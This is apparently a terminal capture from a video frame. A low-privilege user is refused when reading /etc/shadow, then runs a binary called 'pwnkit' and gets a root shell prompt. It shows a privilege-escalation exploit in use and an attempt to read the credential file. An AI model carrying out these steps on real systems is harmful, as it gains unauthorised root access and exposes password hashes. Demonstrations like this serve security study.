 lowpriv@3cf89bd1e9ef:~/pwnkit$ id
uid=1000(lowpriv) gid=1000(lowpriv) groups=1000(lowpriv)
lowpriv@3cf89bd1e9ef:~/pwnkit$
lowpriv@3cf89bd1e9ef:~/pwnkit$
lowpriv@3cf89bd1e9ef:~/pwnkit$ cat /etc/shadow
cat: /etc/shadow: Permission denied
lowpriv@3cf89bd1e9ef:~/pwnkit$
lowpriv@3cf89bd1e9ef:~/pwnkit$
lowpriv@3cf89bd1e9ef:~/pwnkit$ ./pwnkit
#
#
!!!